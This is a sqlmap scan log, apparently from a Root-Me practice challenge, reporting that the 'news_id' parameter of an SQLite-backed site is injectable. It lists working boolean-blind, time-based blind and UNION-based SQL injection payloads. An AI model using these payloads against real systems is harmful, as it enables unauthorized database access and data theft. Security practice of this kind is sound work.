 [11:19:04] [INFO] GET parameter 'news_id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'news_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=news&news_id=2 AND 5426=5426
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: action=news&news_id=2 AND 6032=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: action=news&news_id=2 UNION ALL SELECT NULL,NULL,CHAR(113,113,118,118,113)||CHAR(78,108,106,112,81,87,75,86,69,121,106,89,98,101,103,119,115,113,86,65,66,98,69,65,110,76,65,108,72,79,120,89,78,69,108,115,73,79,117,87)||CHAR
(113,98,118,122,113)-- XXZY
---
[11:19:04] [INFO] the back-end DBMS is SQLite
web application technology: Nginx
back-end DBMS: SQLite
[11:19:04] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[11:19:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/challenge01.root-me.org'
[*] ending @ 11:19:04 /2023-06-30/